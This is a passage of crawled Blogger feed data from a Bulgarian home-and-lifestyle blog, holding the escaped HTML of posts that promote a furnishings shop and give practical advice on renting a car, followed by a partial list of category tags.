0cm;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l2 level1 lfo2; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EКомплекти\n     съдове и прибори\u003C\/b\u003E – стилни и издръжливи, подходящи за всяка кухня.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l2 level1 lfo2; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EОрганайзери\n     и кутии за съхранение\u003C\/b\u003E – практични решения, които оптимизират\n     пространството.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l2 level1 lfo2; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EКухненски\n     шкафове \u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l2 level1 lfo2; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EКомплекти\n     трапезни маси със столове \u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E3. Градински мебели и аксесоари\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EЗа тези, които обичат да прекарват време на открито, Домеско\nпредлага широка гама от продукти за градината:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cul style=\"margin-top: 0cm;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l1 level1 lfo3; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EГрадински\n     маси и столове\u003C\/b\u003E – издръжливи и устойчиви на атмосферни влияния.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l1 level1 lfo3; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EХамаци\n     и шезлонги\u003C\/b\u003E – за максимален комфорт през летните месеци.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l1 level1 lfo3; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EГрадински\n     декорации и осветление\u003C\/b\u003E – придават уют и завършеност на външното\n     пространство.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E4. Домашен текстил и уют\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EМеките тъкани и красивите детайли придават завършен вид на\nвсеки дом. В Домеско ще намерите:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cul style=\"margin-top: 0cm;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo4; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EЗавеси\n     и щори\u003C\/b\u003E – стилни и практични, допринасящи за уюта на всяка стая.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo4; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EКилими\n     и постелки\u003C\/b\u003E – топлина и комфорт под краката ви.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E5. Защо да изберете Domesko?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cul style=\"margin-top: 0cm;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l3 level1 lfo5; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EГолямо\n     разнообразие от продукти\u003C\/b\u003E – над 20 000 артикула, подбрани с внимание\n     към качеството.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l3 level1 lfo5; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EКонкурентни\n     цени\u003C\/b\u003E – достъпни решения за всеки бюджет.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l3 level1 lfo5; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EЛесно\n     и удобно пазаруване\u003C\/b\u003E – онлайн магазинът предлага бърза навигация и\n     удобни начини за плащане.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l3 level1 lfo5; tab-stops: list 36.0pt;\"\u003E\u003Cb\u003EБезплатна\n     доставка до адрес за всички продукти \u003C\/b\u003E– онлайн магазинът предлага\n     безплатна доставка за всички продукти без минимална стойност на поръчката.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EОбзавеждането на дома никога не е било по-лесно! Разгледайте\nбогатия каталог на \u003Ca href=\"https:\/\/domesko.com\/\"\u003E\u003Cb\u003EDomesko.com\u003C\/b\u003E\u003C\/a\u003E и\nнамерете всичко необходимо за вашия уютен и стилен дом.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/8982891089088111787\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/03\/komfort-dom.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/8982891089088111787"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/8982891089088111787"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/03\/komfort-dom.html","title":"Всичко за уюта и комфорта на вашия дом"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitqKUENXV2wPuAqY6rWOfyKKLKgUY_dDaGC51QrQhv8aDCQ4mx07-07iAiZM3QVVmRt13nSGmA2exRfhFpZxv0AhW3Xrzc10oFDmCxDF0u0qq5UAEOPGtUW360KQdy7SNCYCuqweH1sKD45T9AtcZOPBe_J4mYZy1HS9JIQKjUshS_GNBgG5I9jagMTN8\/s72-c\/8720286365762_m_en_hd_1.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-763711721943141654"},"published":{"$t":"2025-03-18T12:33:00.001+02:00"},"updated":{"$t":"2025-03-18T12:33:03.145+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Автомобил под наем"}],"title":{"type":"text","$t":"Всичко, което трябва да знаете за коли под наем"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhppiIw__X_KTF1NvA6p3je1xz12fqBn2UaT-CTzkTC8Xaib04kXUX0gdEoTGVcCGpVGVvYHkiD1Y8j3dpQMZJn-lFabcPGqcz1fdz3FxlKnhvrDqzUWuvo_geGqfG_fPXpiJnSoA6asVPD2qv53wGgHSSOzkhdXCthOPoZbNpypf32iEB7l7PSNUkpW2Y\/s1920\/1.kolapodnaem.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhppiIw__X_KTF1NvA6p3je1xz12fqBn2UaT-CTzkTC8Xaib04kXUX0gdEoTGVcCGpVGVvYHkiD1Y8j3dpQMZJn-lFabcPGqcz1fdz3FxlKnhvrDqzUWuvo_geGqfG_fPXpiJnSoA6asVPD2qv53wGgHSSOzkhdXCthOPoZbNpypf32iEB7l7PSNUkpW2Y\/s320\/1.kolapodnaem.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EКолите под наем са удобна и гъвкава опция за пътуване, независимо дали се нуждаете от превозно средство за ваканция, бизнес пътуване или просто временен автомобил за ежедневни нужди. Услугата е широко разпространена и предлага различни варианти според бюджета и изискванията на клиента. В тази статия ще разгледаме как работи наемането на автомобил, какви са основните предимства и на какво да обърнете внимание при избора на рент-а-кар услуга.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E1. Защо да изберем\u0026nbsp;\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.europcar.com\/bg-bg\" style=\"box-sizing: border-box; color: #bf103c; text-decoration-line: none; transition: color 0.2s;\"\u003Eкола под наем\u003C\/a\u003E\u003C\/u\u003E?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EНаемането на автомобил има много предимства, включително:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 1rem; margin-top: 0px; padding-left: 2rem; scrollbar-color: var(--bs-scrollbar-color) transparent; scrollbar-width: thin;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EГъвкавост и удобство – не сте зависими от обществения транспорт и може да планирате маршрута си свободно.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EДостъпност – наемането на кола може да е по-изгодно от използването на таксита, особено при дълги пътувания.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВъзможност за избор на подходящ автомобил – различни категории автомобили според нуждите (малки градски коли, семейни автомобили, SUV, луксозни модели).\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EАлтернатива при ремонт на личния автомобил – ако колата ви е в сервиз, рент-а-кар услугата осигурява временен транспорт.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E2. Как да изберем рент-а-кар компания?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИзборът на правилната компания за коли под наем е важен за доброто преживяване. Обърнете внимание на следните фактори:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 1rem; margin-top: 0px; padding-left: 2rem; scrollbar-color: var(--bs-scrollbar-color) transparent; scrollbar-width: thin;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EРепутация и отзиви – проверете мненията на клиенти в интернет.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЦени и условия – сравнете различни оферти, включително допълнителните такси и застраховки.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EРазположение на офиса – удобството на вземане и връщане на автомобила е важно, особено при летищни наеми.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EДопълнителни услуги – навигация, детски седалки, застраховки и други екстри, които може да ви бъдат полезни.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E3. Какви документи са необходими за наем на автомобил?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЗа да наемете кола, обикновено трябва да предоставите следните документи:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 1rem; margin-top: 0px; padding-left: 2rem; scrollbar-color: var(--bs-scrollbar-color) transparent; scrollbar-width: thin;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EШофьорска книжка – валидна и отговаряща на изискванията на страната, в която наемате.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЛична карта или паспорт – за идентификация на клиента.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКредитна карта – повечето компании изискват депозит, който се блокира на картата ви по време на наема.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E4. Какви са основните разходи при наем на автомобил?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЦената на рент-а-кар услугата зависи от няколко фактора:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 1rem; margin-top: 0px; padding-left: 2rem; scrollbar-color: var(--bs-scrollbar-color) transparent; scrollbar-width: thin;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКатегория на автомобила – икономичните коли са по-достъпни, докато луксозните и SUV моделите са значително по-скъпи.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПродължителност на наема – колкото по-дълъг е периодът, толкова по-ниска може да бъде дневната такса.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЗастраховка – допълнителните застраховки могат да увеличат цената, но осигуряват спокойствие при евентуални инциденти.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EДопълнителни такси – някои компании начисляват такси за връщане на автомобила в различен град, допълнителен шофьор или връщане с празен резервоар.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E5. Как да избегнем скрити такси и проблеми?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЗа да не се сблъскате с неочаквани разходи, следвайте тези съвети:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 1rem; margin-top: 0px; padding-left: 2rem; scrollbar-color: var(--bs-scrollbar-color) transparent; scrollbar-width: thin;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПрочетете договора внимателно – уверете се, че разбирате условията за застраховка, депозити и допълнителни такси.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПроверете автомобила преди наем – заснемете всякакви драскотини или повреди и информирайте компанията.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EСпазвайте условията за гориво – ако вземете колата с пълен резервоар, върнете я в същото състояние, за да избегнете високи такси за зареждане.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВръщайте автомобила навреме – закъсненията могат да доведат до допълнителни такси.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E6. Кога кола под наем е най-изгодният избор?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EНаемането на автомобил е особено полезно в следните ситуации:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 1rem; margin-top: 0px; padding-left: 2rem; scrollbar-color: var(--bs-scrollbar-color) transparent; scrollbar-width: thin;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПътуване в чужбина – ако искате да разгледате дадена страна без ограниченията на обществения транспорт.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EДългосрочни командировки – може да бъде по-изгодно от използването на такси или служебни автомобили.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EСемейни ваканции – осигурява комфорт и достатъчно място за багаж и пътници.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EСпециални поводи – сватби, бизнес срещи или пътувания с луксозен автомобил.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: var(--bs-scrollbar-color) transparent; scrollbar-width: thin;\"\u003EАко сте ползвали фирма за\u0026nbsp;\u003C\/span\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/makmetal.eu\/services\/izlezli-ot-upotreba-motorni-prevozni-sredstva\/\" style=\"box-sizing: border-box; color: #bf103c; text-decoration-line: none; transition: color 0.2s;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: var(--bs-scrollbar-color) transparent; scrollbar-width: thin;\"\u003Eколи за скрап\u003C\/span\u003E\u003C\/a\u003E\u003C\/u\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: var(--bs-scrollbar-color) transparent; scrollbar-width: thin;\"\u003E\u0026nbsp;и не разполагате с ваш автомобил, може да използвате такъв, докато намерите нов автомобил.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКоли под наем са удобен и достъпен начин да пътувате свободно, без да разчитате на обществен транспорт или таксита.\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; scrollbar-color: var(--bs-scrollbar-color) transparent; scrollbar-width: thin;\"\u003EПовечето компании се грижат добре за своите автомобили, правят редовни технически преглед, проверяват дали всичко е изправно, включително проверяват и\u0026nbsp;\u003C\/span\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/avtostakla.info\/\" style=\"box-sizing: border-box; color: #bf103c; text-decoration-line: none; transition: color 0.2s;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: var(--bs-scrollbar-color) transparent; scrollbar-width: thin;\"\u003Eчелното стъкло\u003C\/span\u003E\u003C\/a\u003E\u003C\/u\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: var(--bs-scrollbar-color) transparent; scrollbar-width: thin;\"\u003E, което е важно. Затова е в\u003C\/span\u003Eажно да изберете надеждна рент-а-кар компания, да проучите условията на договора и да спазвате правилата за наемане и връщане на автомобила. С добра подготовка можете да се насладите на безпроблемно и приятно пътуване.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/763711721943141654\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/03\/blog-post.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/763711721943141654"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/763711721943141654"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/03\/blog-post.html","title":"Всичко, което трябва да знаете за коли под наем"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhppiIw__X_KTF1NvA6p3je1xz12fqBn2UaT-CTzkTC8Xaib04kXUX0gdEoTGVcCGpVGVvYHkiD1Y8j3dpQMZJn-lFabcPGqcz1fdz3FxlKnhvrDqzUWuvo_geGqfG_fPXpiJnSoA6asVPD2qv53wGgHSSOzkhdXCthOPoZbNpypf32iEB7l7PSNUkpW2Y\/s72-c\/1.kolapodnaem.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.moiatdom.com/feeds/posts/default/-/Blagoevgrad?alt=json-in-script&max-results=3&callback=jQuery112204984564944377703_1768999489387&_=1768999489388
body_size: 4497
content:
// API callback
jQuery112204984564944377703_1768999489387({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467"},"updated":{"$t":"2026-01-21T11:46:00.118+02:00"},"category":[{"term":"ремонт"},{"term":"София"},{"term":"ремонти"},{"term":"дом"},{"term":"офис столове"},{"term":"дигитален маркетинг"},{"term":"инструменти"},{"term":"SEO"},{"term":"ВиК"},{"term":"Дойран"},{"term":"Жилище"},{"term":"Мода"},{"term":"Пасивни доходи"},{"term":"Резервни части за перални"},{"term":"Ремонт на покриви"},{"term":"Семеен подарък"},{"term":"Циклене на паркет"},{"term":"Части за перални"},{"term":"интериор"},{"term":"интериорни врати"},{"term":"кухня"},{"term":"мебели"},{"term":"обзавеждане"},{"term":"почистване"},{"term":"резервни части"},{"term":"строителство"},{"term":"части за пералня"},{"term":"2024"},{"term":"8 март"},{"term":"Blagoevgrad"},{"term":"Brak"},{"term":"Dojran"},{"term":"Dopan"},{"term":"Foto Bansko"},{"term":"GPS навигация"},{"term":"Konvektomat"},{"term":"Sandanski"},{"term":"Sofia"},{"term":"Web Design Blagoevgrad"},{"term":"Yakoruda"},{"term":"avtomobil"},{"term":"featured"},{"term":"flip key"},{"term":"foto BLagoevgrad"},{"term":"gifts"},{"term":"mebeli"},{"term":"mebelino"},{"term":"new house"},{"term":"remont na pokrivi"},{"term":"smart home"},{"term":"souvenirs"},{"term":"torbi za pazar"},{"term":"zakluch"},{"term":"Авто"},{"term":"Автокаско"},{"term":"Автомобил под наем"},{"term":"Акумулаторни комплекти"},{"term":"Барака"},{"term":"Барово оборудване"},{"term":"Батут"},{"term":"Бебешки колички"},{"term":"Бизнес"},{"term":"Благоевград"},{"term":"Благоевград 